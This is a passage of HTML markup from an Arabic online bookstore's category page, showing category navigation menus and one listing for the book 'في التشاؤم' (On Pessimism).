href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43369" id="mega-menu-item-43369"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/" aria-expanded="false" tabindex="0">كتب الأطفال<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43372" id="mega-menu-item-43372"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/84/">+3</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43373" id="mega-menu-item-43373"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/85/">+6</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43374" id="mega-menu-item-43374"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/86/">+9</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43371" id="mega-menu-item-43371"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/87/">+12</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type- mega-menu-item-object- mega-menu-item-43370" id="mega-menu-item-43370"><a class="mega-menu-link" tabindex="0"></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43375" id="mega-menu-item-43375"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/" aria-expanded="false" tabindex="0">كروت و فواصل<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43376" id="mega-menu-item-43376"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43482" id="mega-menu-item-43482"><a class="mega-menu-link" href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-43282" id="mega-menu-item-43282"><a class="mega-menu-link" href="https://jalees.net/product-category/discounts/" tabindex="0">الخصومات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43280" id="mega-menu-item-43280"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/" aria-expanded="false" tabindex="0">الألعاب التعليمية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43281" id="mega-menu-item-43281"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43292" id="mega-menu-item-43292"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-right mega-menu-grid mega-menu-item-43283" id="mega-menu-item-43283"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/" aria-expanded="false" tabindex="0">الكتب الانجليزية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43283-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43284" id="mega-menu-item-43284"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43285" id="mega-menu-item-43285"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/104/">Children</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43286" id="mega-menu-item-43286"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/classics/">Classics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43287" id="mega-menu-item-43287"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43288" id="mega-menu-item-43288"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/politics/">politics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43289" id="mega-menu-item-43289"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43290" id="mega-menu-item-43290"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/120/">Religion</a></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav id="breadcrumbs" class="breadcrumbs uppercase"><div class="aioseo-breadcrumbs"><span class="aioseo-breadcrumb">
	<a href="https://jalees.net" title="Home">Home</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/shop-2/" title="تسوق">تسوق</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	في التشاؤم
</span></div></nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>تصفية</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		عرض النتيجة الوحيدة	</p>
			</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">الأقسام</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-8453"><a href="https://jalees.net/product-category/books-summaries/">ملخصات الكتب</a></li>
<li class="cat-item cat-item-10040"><a href="https://jalees.net/product-category/category-main/">category main</a></li>
<li class="cat-item cat-item-10041"><a href="https://jalees.net/product-category/sub-of-main/">sub of main</a></li>
<li class="cat-item cat-item-10043 cat-parent"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/">فواصل - اكسسورات</a><ul class='children'>
<li class="cat-item cat-item-3981"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li>
</ul>
</li>
<li class="cat-item cat-item-4018 cat-parent"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a><ul class='children'>
<li class="cat-item cat-item-1774"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
<li class="cat-item cat-item-1706"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
<li class="cat-item cat-item-2006"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
<li class="cat-item cat-item-1708"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
<li class="cat-item cat-item-1950"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
<li class="cat-item cat-item-1709"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
<li class="cat-item cat-item-1742"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
<li class="cat-item cat-item-1738"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
<li class="cat-item cat-item-1748"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
<li class="cat-item cat-item-1712"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
<li class="cat-item cat-item-1714"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
<li class="cat-item cat-item-1704"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
<li class="cat-item cat-item-1707"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
<li class="cat-item cat-item-1726"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
<li class="cat-item cat-item-1789"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4019 cat-parent"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a><ul class='children'>
<li class="cat-item cat-item-10094"><a href="https://jalees.net/product-category/jalees-publications/english-books-jalees-publications/">English Books</a></li>
<li class="cat-item cat-item-4033"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
<li class="cat-item cat-item-3966"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
<li class="cat-item cat-item-3965"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
<li class="cat-item cat-item-3955"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
<li class="cat-item cat-item-3958"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
<li class="cat-item cat-item-3959"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
<li class="cat-item cat-item-3956"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
<li class="cat-item cat-item-3964"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
<li class="cat-item cat-item-3962"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4021 cat-parent"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a><ul class='children'>
<li class="cat-item cat-item-2431"><a href="https://jalees.net/product-category/kids-books/112/">+0</a></li>
<li class="cat-item cat-item-3603"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
<li class="cat-item cat-item-2426"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
<li class="cat-item cat-item-2425"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
<li class="cat-item cat-item-2430"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
</ul>
</li>
<li class="cat-item cat-item-4022 cat-parent"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a><ul class='children'>
<li class="cat-item cat-item-2311"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
</ul>
</li>
<li class="cat-item cat-item-1705"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li class="cat-item cat-item-4023 cat-parent"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a><ul class='children'>
<li class="cat-item cat-item-3953"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
<li class="cat-item cat-item-3954"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li class="cat-item cat-item-4024 cat-parent"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a><ul class='children'>
<li class="cat-item cat-item-8793"><a href="https://jalees.net/product-category/english-books/novels/">Novels</a></li>
<li class="cat-item cat-item-2388"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
<li class="cat-item cat-item-2428"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
<li class="cat-item cat-item-2393"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
<li class="cat-item cat-item-1722"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
<li class="cat-item cat-item-2391"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
<li class="cat-item cat-item-2392"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
<li class="cat-item cat-item-3492"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">
<div class="product-small col has-hover product type-product post-44056 status-publish first instock product_cat-1709 product_cat-1714 product_tag-4279 product_tag-4301 product_tag-4290 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%b4%d8%a7%d8%a4%d9%85/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/2024/02/9789778678376-247x346.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="في التشاؤم" decoding="async" fetchpriority="high" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="44056" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			تراجم و مذكرات وسيرة		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%b4%d8%a7%d8%a4%d9%85/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">في التشاؤم</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="692e19c91ac52"  data-product-id="44056"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">تواصل معنا</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="block-footer-content">
<ul>
<li><a href="/cdn-cgi/l/email-protection#9ef4fff2fbfbfbedf5e9def9f3fff7f2b0fdf1f3" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="93f9f2fff6f6f6e0f8e4d3f4fef2faffbdf0fcfe">[email&#160;protected]</span></a></li>

</ul>
</div>

</div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">معلومة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/about/">معلومات عنا</a></li>
<li><a href="https://jalees.net/refund_returns-2/">معلومات التوصيل</a></li>
</ul></div></div><div id="custom_html-9" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">روابط سريعة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/en/customer/account/login/">حسابي</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسات الخصوصية</a></li>
<li><a href="https://jalees.net/refund_returns-2/">البنود و الظروف</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسة الاسترجاع والاستبدال</a></li>
</ul></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://jalees.net/wp-content/uploads/2023/01/Payment_gateway-icons-1.png" alt="bg_image"/></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Jalees</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="اذهب إلى الأعلى"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-43747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43747"><a href="https://jalees.net/">الرئيسية</a></li>
<li id="menu-item-43236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43236"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43253"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
	<li id="menu-item-43252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43252"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43243"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
	<li id="menu-item-43251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43251"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
	<li id="menu-item-43242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43242"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
	<li id="menu-item-43245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43245"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
	<li id="menu-item-43241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43241"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
	<li id="menu-item-43244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43244"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
	<li id="menu-item-43249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43249"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
	<li id="menu-item-43246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43246"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
	<li id="menu-item-43248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43248"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
	<li id="menu-item-43239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43239"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
	<li id="menu-item-43238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43238"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
	<li id="menu-item-43247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43247"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43237"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
</ul>
</li>
<li id="menu-item-43254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43254"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43570"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
	<li id="menu-item-43263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43263"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43259"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
	<li id="menu-item-43255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43255"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
	<li id="menu-item-43258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43258"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
	<li id="menu-item-43256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43256"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
	<li id="menu-item-43261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43261"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
	<li id="menu-item-43260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43260"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
	<li id="menu-item-43257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43257"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
</ul>
</li>
<li id="menu-item-43369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43369"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43372"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
	<li id="menu-item-43373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43373"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
	<li id="menu-item-43374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43374"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
	<li id="menu-item-43371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43371"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
</ul>
</li>
<li id="menu-item-43370" class="menu-item menu-item-type- menu-item-object- menu-item-43370"><a></a></li>
<li id="menu-item-43375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43375"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43376"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
	<li id="menu-item-43482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43482"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل &#8211; اكسسوارات</a></li>
</ul>
</li>
<li id="menu-item-43282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43282"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li id="menu-item-43280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43280"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43281"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
	<li id="menu-item-43292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43292"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li id="menu-item-43283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43283"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43284"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
	<li id="menu-item-43285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43285"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
	<li id="menu-item-43286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43286"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
	<li id="menu-item-43287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43287"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
	<li id="menu-item-43288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43288"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
	<li id="menu-item-43289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43289"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
	<li id="menu-item-43290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43290"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
